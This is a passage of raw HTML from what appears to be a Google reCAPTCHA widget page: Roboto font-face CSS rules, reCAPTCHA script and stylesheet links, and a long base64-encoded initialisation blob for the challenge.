  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sgBVbnu6n6VOrTDe7iIGUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sgBVbnu6n6VOrTDe7iIGUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sgBVbnu6n6VOrTDe7iIGUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvcKDa1wow6PCisK4wrZDNcO3wqJcSDTCrHg8w4nCkMOAw5TDvFk/Yw/CgFNBwqkDD8OowoHCgxDDqsOMw6EiwroMw69Nw5IewrvDgMOXw6XCrsOmB8K+w4dsw7PCpi44W8OjDsKsw5bDtMKtwojDnMKVaMK7w6DCvydHwpd/wpteQg/DvXnDmgVsRzMWw5tsKcOnPcKdw7dWAsKqG8OLaj8pw67CocK/w4nDkEPDryvDin5iw65OwpZqworCkSRfwqfChh8TPcKFwrNbwq/CtcKTw6cywpIsHcKGQETDoERJMcKJPCMqwrnCscO/[base64]/[base64]/w7FpwpnDk8OHdcKXcx5yBh1Se8O4wq/DkMK6aw9hw4URw53DpsO0wpUiw4DDgBUWwp7CnBPCu2fCj8K8wrkIwrfCvMOAwrIVw4LDtMKDw5rDscO6YcOeBUbDtWEFwo/Cq8Kuw5FBwrLDm8O8w4QLNxbDmsOfw6AjwoJ4wq/[base64]/[base64]/w7TDicOnwp3CuMKvw6UtA8KKwrXDs8OMfjPCn8KDV8OBw4xQwr3ChMKgwoFVE8Odb8KJwrIqwrbCisKbSFPDlMKGw5LDol8Awo8yYcK6wpZ+dU3DrMKsCW5Jw4LCt0hAwp/DnG7CuzzDpD7CjAtawq/DgcKCwrnCicOwwo4GeMODYsO4ZMKZOG/[base64]/GyJow4jDgsK2IVoDf8O1KMOgVR3CvUIAwqbChsKrwrsJBQjDpMKQCsKlNUHCuwrDt8KfYBpAGAfCvMKbwr0twoIWHMKoVcOMw7nCqsO3bmdswr9vecOfB8K1wq3Ch0NCPcKdwr13PCgrCMOXw6zCqUXDrMO0w4/[base64]/woPDq8ORXsOGVClUwpU1EMOGfsK1wojDiAV6wrVuFSQawq7DrcKcDMKnwp8Ew7nDrsOywpzCtiBfMMKOXcOxOkLCuXDCmMO1worDn8KRwpvDkMOdJn50wrV4ailvW8K4cSbCg8OLcMKgUMKdw5/Cqm7DnhwZwrBBw65+wo/DnGEfMMOTwqHDi1t1w61hGsKowpDCgcOlw7VpMcOlMQBKw7jDvMKFRcO8acKmf8OxwqEpw7nCiGM+w7ErFyA4wpTDrcOrwqDDhU1zfcKHw7XDq8OjPcO/BcOkBGcHwqUWw6vCsMK1wpXCrcKtE8Kvwq54wqQIZsO9wrHCo2xpXMOwH8K5wpNBB1DDuVDDq3nDh1TDosKVwq57w43DscOHwq5dMBzDvBfDp0Qww7EbLjjCiVLDrcOmw71EVwU0w6fCi8KBw7/CgsK4MQwAw7wrwo8BASAIbsKmUQTDkcO6w7bCn8Kgwo3DgsO9wp7CuCjCqMOAPwDCgHs7NkpBwqHDrcO8CMKZHsOrAUbDssKAw7tXXcK8BmFyccKcX8KjQi7CoHLDjMOpwo7Dn8OUecObw53DkMKow6nChBAdw7xew7McYi09bDcawrPDmy/[base64]/CkQQEw7rCo8OSwq7DrsObwrLCt8KiO8KeOsOvS0cUUcOCOcK4UsK/w6cJwoNiUA8XcsK8w7QdasOkw4LDnsOVw50tFjfCt8OnJcOBwoDDkEvDtDUSwpEUwrZMwpk/NcOyRsK/w5IUHnrCuX/DoWrDhsK6VSFAUjAGw5XDqENmDMKmwp1bwpgDwrrDuHrDh8OwBsKvQcKLBcOewqYiwoIia0QedmYlwocKw5w5w6cfRCnDgcKkU8O8w5h6wqXCrcKiw4vCmmVSwr7CocK1J8OuwqHClcK/B1vCuUbDuMKMwpTDnMK+X8OdOjbClcK+w53CgTjDn8KsNU/CjcOMeUw7w64Bw5TDimDDv3PDkMKqw6Q7B1LDgVrDs8KjUMOvVMOoRMOaYjPCm3tswoQARMOxGVhVXgwDwqDCj8KEQXvDhsK9w6PCjcO5c2EXYxbDicOqf8O/VXslAgViw4fCngZaw5zDvMOWJwk0w4TCrcKtwopVw70/w5HCiFphw4A5Ng0Vw6fDhcKmw5bCjUPCg0xJYMK8e8OqwqTCssKww4wtQVNHSDkLVcO7QcKEG8OxDgfCk8OXf8OlLsKSwr7CgAfCgFtsZ1s/[base64]/[base64]/CvGvDsVDDuWcewq0QVytdaMOgw7nCtHnDuHEBw6vCphrCpcO8T8OEwrZZwrzDtMK/wr8SwqXCtsK3w5xEwosxwqPDvsOlw6zCtxfDshLCosOYfSXCk8KYKcOPwq/CowvDlMKHw5dxL8Kow7MJIcOsWcKBwoI6A8KAw6vDlcOafBjCiGjDolAVw7YISUVIEzbDj0fChsOwBwFPw6o2wpN5w5/CtMKlw7EiJsKGw5JdwqYEw7PCkSrDoW/CnMKYw6DCtX/Cv8ODwpzCjzTCgsK9RcOnbCLCvWjDklHDusOvd1xrwqvDn8OMw4R6bAxGwrDDlXjDv8KGYWbCpcOYw6jDpcKnwrXChcK+woQYwrzCqUbCkDvCr3jDk8KjKDjDp8KPIMKpasOQG01rw7bCn23DgQgTw6DChsO5wod7d8K6LwJaLsKewoY4wpXCssO3OsOUZk92w7zDl3/DoA8TMTfDiMOewotgw4cOw6zCqV/CjMOKR8Onwos9NMOROMKPw7/Dk2UhYcKAEWzCh1XCt2s1XsOnw5XDjXloWMOAwqAKCsO5WTDCnMKkO8K1bMKgEyrCisO/F8KmOUEXN3bCh8OPEsKywp4qL2hVwpYhcsKRwrzDs8K3bsOewq53SQvCsFPCl05IN8KkL8Oxw4jDryXDs8KrEcOaHSPCvcOBWXU6aHrCphTCl8Okw6PDhHXDkWhdwo9sWS5+B2RZKsKGwoHDiUrDkRbDiMOaw48UwoJrwpwiXcK/Y8OGw6d6Rx1IZVzDmEcfRsOywrRZwr3Cg8OlU8OXwqPCv8OWwoHCuMO3JcODwoRLT8OLwqnDvMOxwpjDmsOew64eJ8Kwb8OGw6jDi8KOwpNjwrDDn8O5ahcnETp/[base64]/CsmbCkkHDmcOjPFoQMU42OMKHwqrDqmN4MDAtw6TClcOAIMKuw5UbMsOEPV8zMlHCusKTVDbCiCBgSMK7w7/Dg8KtFMKZBMODNRjDjcOYwp3DkWXDvnk8UcKtwqPDkMKLw79dwpkbw5rChETDjTd3W8OHwonCicOVdBV5RcKvw6dKwpnDuVXCosKhY0kIw5wNwrd9VMKLTQw3P8OlScOCw7bClQc2woJawr/Do1kawoACw5LDr8KsccKEw7PDqwtxw6tPFTcqw7HDr8KAw6DDi8OCRlbDuUDCmMKBfjNsMn/Dj8KXIsOfcRRbOxgaGWHDosOpGCA/IgwrwoTDgHrCv8K4w4hawr3Cj2Qnw64LwoZ2BGvDv8O5UMOvwqHCp8OfccOwS8K3KD9BYh1bDm9nw7TCqDXCinIpZQnDtsKlYknCqMKtP0zCsFp/TsK1ZFbDpcKVwrXCrHJVJMOJfcKpwqhIwqHClMKSPWIQw6HDoMKxwo0rNxbCscKLwo1Vwo/[base64]/w7/CkMOSwp/ClE7DmsONwrx1RHgSwojCm8OlwrHDj1A3Zm/Cg2IfW8K/[base64]/[base64]/w4DCgMOvw4BswpbDhj00worCuhTCm8KFwqZLS23CiAHDvlDCtzrDtcOYwq0MwqHCpCAmFsKyKVjDvTNdQB3Ct33CpsK3w7vCpMKSwq7DhDDDg0QWD8OFw4jCp8O0ZMKUw5FHwqDDhMKrwqFuwq00wrQPM8KkwogWKcOVwpZPw75wZMO0w4lXw4/Ci05fwoHCpMKwWUnDrxpWNQTClsOXYsOOw6fClsOFwo9MEn/[base64]/[base64]/DkcOpw5t4WAnDvMK5wqDCncOKwo3Cu8OIw4JiQsK7GQwuwr3Cj8O2WyXCukVnTcKPPnfDlsK7wolvG8KPw747w7jDisOfLzoLw4PCl8KbMmsdw7TDsFnDr0LCtsKAEcOXC3QLw4PDm33DtjzDpW94w60La8OewrHDuDl4wodcwokRacO9wpU/PHTCvRrDt8Ohw41TEsKgwpRhw4VAw7p4w5EPw6IUw4XCgMOKEHvCkyFKw6Zrw6LCvEfDkw9Pw618w70mwq4qw53DuSsfNsKGdcOTwr7CgsOIw4c+wq/Dq8OIw5DDm2Eow6Yqw4fDsX3Co0vDjAXCmDrDkMKxw67Dj8OwGGVXwp94wrjDvW/DkcK+wqLDukZSfEbCv8OtYEJeHcK8YlkbwrzDnWLCtMKXSyjCp8O+O8KKw5rCusOtwpTDm8Kmw7HDlxdGw6F8BMKGw5ZGwpJnwqHDoQzDpMOjKwPCicO1dGzDp8Oqc1pUFcORRcKLwqrCo8Onw5/Cg0IIKwrDvMO+woxlwpHCh3TCksKYw5bDk8OAwoUNw77DgMK0SSjDlwUDHjzDp3MKw793A3nDtR7CmMK2fh/DusKAwooaKXpaBMOOdcKUw5HDnMKgwqzCvhVdSFHClcObJcKFwqsDa3rDnsKBwpHDvBsiVArCvsOxV8KFw5TCvQhGwpNgwq7CsMOzVsOMw5zCm3zDijw5w5zDrT5uwpHDsMKfwrXDkMK0acO9wrbCgFLCsWjCjnBmw63Dsm/ClcK+QWAMbMOVw7LDuzhIFR7DlcOgPcKGwoPDqjXDssOJL8OFHUhQScO/dcOyYw8QY8OTMMK6wofCm8KewqHCvBVCw5hyw4nDt8O5K8K5bsKCM8OgF8OvecKqw7vDi2LCik3DtFtIHMKmw4PCtcODwqLDlsKefcOMwpzDpRM0KCzCvRbDhRt5MsKCw57DrhvDkn0UOMOBwqRtwp9HQAHCgFQzU8KywqjCqcOCw71jW8KeDcKmw512wqUMwq/DkMKmwrYcZGrCnsKgw5EkwoYEOcODXMK7w53DgCM+ccOuKcKzw7zDqsO0ZgNgw6rDrRjCtgHCsxd6MBAAFCnCnMOHOzRQwq7CiGTDmDvCrsKZw5nDnMOuf2zCojHDhGBnan3CuUTCoxbCpMOIMhDDpsKIw6/DumFQwpFfw7TChA/[base64]/ChMKiw7FCw4Bme8KefUx4PW1EOMKGGMKCwoxmCT/CqcOEI1TDpsOvwo3DrMKHw7MHSMK9KsOjUMO6bE0hw5ooHinCt8KTw4M+woEafAh/wqLDv0vDocOLw4Uowp95SsKfCMKhwowSw4cDwofDqD3Dv8KPbQ1HwpLDjxzChm/Cq0TDo07CsD/[base64]/CoSnCgnctG8ONKcOIwqjDlyfDhsK3w53Cu8KHwqcJAh7CusKaBGE/Z8Knw682w7Y6wqnDp1dewpl+wpDCoVcLe1clK2LCq8OXecK5WgIow55wdcOPwrt5E8KywoJqw4zCllhfZMKmDC9+Z8OOM2LCh2DDhMOEVhDClwIkw6kNSxgbwpTDkQ/[base64]/[base64]/w5jCoBJ9Py8jcxPCjGvCgRbDilrDlGofWRMHM8KPJAfCpGjDlDDDkMKNwoTDocKgNsKtwrMwMcKbFMOXw4PDmW7ChQIcJ8KswoNHGkFDH1MqHcKYHUDDh8Onw6EVw6JIwqRtLgLDvwXCqsK6w5nCp1lNw7/[base64]/[base64]/DnsKwwrfCp8KBw5XDssOpdcKlGsO3w53DhDrCnMKcw6lwekhIwqrCn8OMfsO1ZcKRAsKTwrc+H2oSHhhgEmzDhCPDvg7CqcKpwrnCpEPDvMO0H8KNQ8Ovay0ZwqwCQEo1wowqwp/[base64]/Ch8KRw6M+HRc2w4bDt8OOw6Z1w7zCs8OOw5AqVMKMb0LDpDJcXlDDjl/DrMOBwpxSwrN0PnRwwrvDlEd9RV8GUcOpwpnCkiDDsMOwW8OHUCsuJHLCv27ClsOAw4bDmxvCp8K5M8Kuw5lxwrjDrMO0w4IDHcODJMK/[base64]/DpRZSYGbDnVRaw5IoasOdwo9DaMKSwrYmwq4zB8KyKcKTw5fDgMOJwopUKFnDpH/CszYrR09iw6MLworCrMK+w7E9c8KNw4rCsgfCmAfDo3PCpsKaw5BNw63DgsOnT8OPesKWwrY8w749KjXCtMO5wqPDlcK9FmTCusK4wpzDggw4wr82w447w7BxDU9Hw5jDnsK+Wzo/[base64]/YADDuALDqsO0wpljwofDvn/DsMOBNcK5JBMlK8Oja8KTERHDuTnDqHtsR8Kjw6PDsMKswqzDlQPDlMOjw5fDuGjDrARDw5ICw5A3wpNEw57DosKsw4jDusOFwrUfQhsMCGLCoMOCwooKSMKlQHkVw5wWw7/DsMKPwqkZw5lwwrHCjsOxw7DCqsO9w6sVBn/[base64]/Dn8KyHQvCgWPDgm4+ZsKHw58uw7PDoAzCqMKrwo7DkcKqS8Odwp9GwoDCs8OKwrl+w5bCo8K3ZMOgw4VNQsOAfllxw7bCmMKkwoMyE3/DgRrCqDc7Xy9bwpHClMOjwoLCgsK5W8KJw4DCiWUQDcKIwo5MwoPChsKLBhDCmcKIw7PCpygFw6rCj0xywocZJMKHw6E5AMOyE8KfaMKPf8OBwoXDhzHCi8OFamsOYVbDt8OcaMKPF1MCQh08w59Twrd3KsO8w51tbT0gOcOCRcKLw4PDmiHDjcOIwrfCi1jDiD/DoMOIXMOVwoxRUsKtXMK6ci3Di8OMw4PCu21BwrrCkMKGWg/Co8K2wo7CvFPDnsKoRlIxw4NkG8OXwow8w7jDvCPDjygfYsK9wo8jJcOyTljDsytjw7fDusOkDcK1w7DCkW7DhcKsAW/CoXrDqsOfDcOTfsOKwq7DuMK8EMOrwq7CtMKkw4LCmEXDlsOrC0RnTFTCl0NZwqduwps3w5XDrlFYcsO5W8OlVMOQwpAIQsO3wpTCmcK0BTrDmsKsw6YyK8KfZGpuwpN7CcKYFTQ/[base64]/wrpTF8O/wq5mw6rDpcOSLFTCjxrCiMOrwqliZ1TCtcOvGR7DucOMTsKYaR5Jc8KQwrHDscK1aw3Dl8OfwrcpR1nDtMKxLC/Cl8KfClvDt8KJwq02wofDtBLCjiEFw7U6JMO1wqFDwqxBLMOxIHEPdCgbc8OcREpAdcOiw6lXThnDtk3Cui0rCjIGw6fCnsK1b8KQw79/LcKYwqg0KyvClE/DoFtRwq5Iw4nCthjCpsOpw6PDnQfCvUTCqy0AI8O1QcKjwok/fEHDvsKvNMKnwpzCiE8Lw4/DkMKvQhJ7w54PXcKvw4N1w6jDvDjDl3XDhH7DqQYjw4NrfxPCj0TDo8K1w5lOd2/DocOlLEUgwqPDgsOVw67CqxASa8KIw64Mw74VOMKSD8OKR8KxwpoYN8OOIMKrTcOgwrDChcKSQjYHUSN/[base64]/RnIUVMKuFVRywqbCl8KVd8KoKsKnw4bCmsO0GcKVWsK+w4jCgsOkwrVMw6bCqnY0YDFTcMK7AMK0dQLDisOqw5R5IzgIw5PClMK4R8K0IWzCscO8an1rw4FdWcKYCMKmwpwyw4F7OcOFw5F4wpMnw7nDu8OrJQRdDMO1aGnCoWfCosObwotFwo5NwpI0wo/[base64]/ClsOtTMKkwqvCuMO2woFmw4fCqcOHJmExwrrCnMOKwoJSw5fDocKIw4UZw5DClnrDuSZrNxlEwo8Zwq7DhXbCiSHCuE5zd1MAScOcAsORwqzClT3DhwfCmsOeU3QOV8KFdgE+wpkXeGZ0w7Ygw47CgcK2w63Dt8OxVCgMw7HCssOuwqlJNcK7JCLDmcO4w7A/wqUnRAfDs8KlKgIAdwzDvi/Cszgcw6AVwoo4MsO+wpJeRcKWw5EMesKGw5IcLkUTaQJgw5DCmQ0SR3vCing5DsKgfhQGPWxSeRRbOMOQw5bCuMKcw6xzw6JbN8K2IcO2wq5fwrHDncOFMANwTCbDmsONwpxxcMOBwp/DnUhNw6LDnATChMKDDcKPwqZOE0kpCgtawq9uUSDDtsKlBcOGd8KqaMKHwq7Dr8OVb3BxEh/CusOEayzDmWPCkFMDw7xCLsOrwrdhw57Cu3Rnw5LDncKgwo0HYsKYwr7DgEnDoMKiw6lGWCQNwrjCo8OPwpXCjxI6f2YSBk3CqMKHwqzCqMO6wrhVw6MzwprCmcOHwqdzaVnCunbDuW9yfFvDocO7ZsKcClcuw5TDqHMWDQDCucK4w444YsOsWAtZG3tJwq5Ewq/CpsKMw4vDgh1Nw6LDsMOQw5jCnjEpSA0ZwqjDrUF9wqoZM8KTRsKodRRqw7TDrsOTT11PdgjCgcO8RBXClsOuZDBkVQYvw79ROQbDrcKnRsORwqppw7bCgMKXa33Du3pGWwVoDsKdw7/Dj17CuMOiw4IZcRZLwqdhXcKXMcKrw5ZnWH1La8KJwq8NJFlEJyfDuxXDm8OHG8OXwoUdw4RdFsOqw60sdMOQwqwFQTXDocK/[base64]/[base64]/wozDpcK5w4s3DcKXPcOwwqLCuWfChsOXw7zCqF7DvGsEO8O4GsKUUcKVwosKwqfDo3RuDsOowprClHUESMOGwobDtcO2HMKxw7vDicOqw61/RV92wpxUPcKvw6bCoQd0wqXCjRbCkTbCpcKEwphNNMKGwrFfdSB7w5vCt25kWzJNA8KJUcOFJSHCoE/ClVoIBx03w5bCiVkZK8KvKsOraxTDqlFcEMKMw4osQsOLwrFmVsKbwrHClGQhd31NIAstGMKuw6rDhcO8ZMKqw4gMw6/DszrDnQpPw5HCjFTCmMKYwoo7wpfDkEHCmGZgwqsUw7XDqG4DwrY8w7HCuXLCsjV7A2B+Yzdyw57CjcOuc8O2JzpSQMOfwqbDicOQw6nCqMKAwpcBIw/DtxM/w48GGsOJwr/Dq2zDj8Okw4IGw5TDksKzQhfDpsKww6fDqXd6N2rCkcORwpl4GT5jZMOUw5XCi8ODDnkowrDCtcO/wr7Cr8O2wp8bH8OdXsOcw6UDw6zDoGpbSwRPCMO8S3/CqcOwRX5owrHCssKsw7hrCD/ChifCh8OHBMOnTAnClzVTw4g2NFLDjsOXRcOPDR9kZsK3SmkJwqwtw6rCrMOwZSnCilRvw6TDqsOrwp0LwqTDs8Oaw7vDnETDuzpKwqTCusKmwrsYHEdnw5RGw70Qw5/Ck3dCf3/Ckj/Dlzd4FwIsdMOrRWUqwo5rdSJyQiDDlgMlwpDCnsOBw4MoRSPDvlMCwoEXw4HDtQFZR8KSQW9+wqlYH8O2w7Q8w5XCj1cLw7XDhMOIHhnDsAnDnkppw4obM8Kew5g/woPCvMK3w6DDuiBbT8KZScOtNXDDgT7DvMKsw7k6QMOFw7Y9YcKEw5oAwoRCOsK2KULDjUfCmsK9PDIxw7otXQDClB53wqzDiMOke8K8esOiPsKkw4TCucO3wr9qwoZ3HhzDjhBFTGYRw65gT8O/[base64]/Dwc3ElzDgy7CvMOTKRNjw5hceSnDicO5w651w4kge8K2wogNwrDDhcK1w6Y+FXZAeSzCgcK/FRvCq8K8w5XCqcKKw7ISI8OJVihSbRPCl8ObwrN6bX7CvsOjwplmeRFKwpYtUGLDhAnDrmcQw5jDulPCk8OLPcODw7gbw7AhZBMERRBZw6XDhhNKw63CtwzCizN+Sy3ClsO3blvCtMOuR8O/[base64]/woDDnibDkMOMwpoaw6fDmMK9Y8KaJcObJD7Ckwovw63Cs8ORwqTDqcORBsOdCCNEwqlHX2rDksO0w7VIw57DmzPDlmrCksObWsOQw4ANw7RrWmjCghDDmi9vVxnDtl3Dg8KSBRrDnl1gw6bCk8ODw6bCsltnw4ZhBFXCjQEFw4/DgcOrKcOwbwE+HlvCmBjCscOrwofDjMOwwo/DmMOhwoNmw4XCnMO/QDwewosLwp3Co2rDrsOMwoxhSsONw4o3B8KWw4lNw7IpHl/[base64]/[base64]/Dq8KeVl/CmmnCo8OzI8K+w6ICZMKnKRPDgsKCw7HDmV7DqFnDmmAMwo7CjV7DtMOrfcOVXht/[base64]/DjMOMIBnCkMOzPizCgAPDrsO9w7rCucOwwrPDvsODT3HChcKgYwcBCMKhwofDgRUTRXYtacKuAMKhdSHChmbCoMOwfDzCqcKQM8OiJsK5wrJkWMOKZsOcDmVXG8KKwoBPSxrCoMOGCcOdUcOeDm/DkcOTwofCn8KaIlHDkwF1wpc3w53Dl8Khw6hxw78Uw5LCjcOow6Itw5oYwpdYw6zCn8Odw4jCmQ3CjsO/GDzDv1DCtRvDo3jCm8OBDcOsLsOCw5PCrMKFYAjDscK8w788ZmLCisO6bMKkKsOeRcOhUVLDiSrDhQDDrwUcI2Q1SnYsw5oKw5rCiSTDqMKBdHMCFS/[base64]/w6rCujrCrsONTcKHVh7DlsOge1lawpTDqcOrYxHCnDccwrfDjksMEnReOx1/wpxNXzFaw5HCpxEVRG3DnnbCgcO/wqJPw4LDjsOqR8OpwpoWwpPCpBtow5PDk0bClixww4l+w7liYsKmTcO1VcKIw4tfw5zCukBbwrTDsj1Gw6Euw6BcF8OMw6ZaFMOcJMOVwpseI8K+JTfDti7CvMOZwo8/AsKgwprCnnHCpcK6a8O/ZcKKwqA/[base64]/TFE6w43DqcONfyMlw4gGwrfCvcKtTnQMC8OqwpUBLsKBHSsBwpjDlsOZwrBHTsOuRcKPw78xw7spPcOew6NgwprCqMKnRhXCuMKNw485woVxw6zDvcKOFFEYBMOTKcO0IHHDihfDpMK9wqkKw5BrwrfCqXEJMl7CrsKswqnDmMK/w7rCrzlsFUgGw4MIw6zCv2Z2Dn7CnCfDs8OEw6bDtTHCh8OLOGPCkcKrXhvDlMOyw44Ee8OJw5TCt2XDhMOSbMKle8ORwqDDr0fCpcKpRcO1w5DDuBBcw4p5L8Ocwq/ChB85wo82wqDCoGTDhQoxw6rCoELDjgYqMMKgKR/CoDFbFcKeHVsSBsK+J8KQTlTCiS7DocOmbWlyw6ZcwoU5GMKRw5fCtcKPYnHCicOZw4gdw6k3wqIlWBjChcOjwqY+wr3DsQ3CnxHCh8O/[base64]/DkjDCpcKwwozDkMK6Jx/DrMKcA2Fvw6rChj0Jwq4dXjVMw67Du8OLw7bDucOoYMKUwrjCicOSQsOHecO1W8O/wqg7R8OLH8KWE8OSG3zCv1TDnm3DusO4FgPDosKZVknDk8OVG8KRVcK4IcO9woDDoCvDvsOUwqU/PsKDXMOyN0QseMOGw7nCnMKvw7AFwqHDtz7DnMOpLTPDg8KcVkJEwq7Dv8KCwq4awp7DgSnCqMOqwrxfwrXCt8O/KsOdwoliY2oSVnjChMKzM8K0wpzChnPDq8ObwqnCmsKTwpbDm3YBZHrDjyrCoGpbDDBBw7FwTsOHSlxEwo3DvzTDsVXCncKZHcK+wqAmfsOewo/CnGHDpS0Gw7XCpsK8c3QLwpDCtHxtf8KJM2/CnMObG8KWw5gMw5Iow5kpwpvCs2bCoMK9w4UOw6vCpcKOw6JFfRXCuCjCoMO3w5ttw5nCpWnCl8O1wrXCujx3dMK+wql3w586w7FaY3LDnVdqaSHCuMOzw7jCrklNw7snw4wrw7bCnMOfSMOKGVfDksKpw5DDicO/[base64]/Qg7Cl8K3XTvDtwLCnS/Ci8KxH8KEwrEMwoTDohxRH0sqw4FmwqwgaMKydUfDtgNnajDDqcK/[base64]/Cp8KHWcOjwq7CqExZw6cswrbDgCI3w4tDw7fCtMKpLBbCkUEROMObwr14w5kJwr3CpVrDvsKKw7w/HVlUwpssw6ZrwoA1PSA+woTCtMKlOsOiw5nCn3s8wq49WRRqw7nCk8KZw41Xw7/DlTwKw4PDkBp9TsOJbsOfw5zCkWNgworDrTkzOFzCghUOw54Hw4bDnB9vwpQLKBXClcKQw5vCsU7DpsKcwq0Ob8KVVsKbUQsNwqzDrw7CgcKRU2NtZCFofAzCuFt6ZUJ8w5oDSUEwXcOQw640wozClsKPw7nDrMO3XhItwoTDgcO9HwBmw4/DvHIRUsKgC39qaR/Dm8O0w7fCrMOxTsO5LWA+wrYHUzzCqMOqRyHCgsOdAsKiW37CiMKyAxEHJsO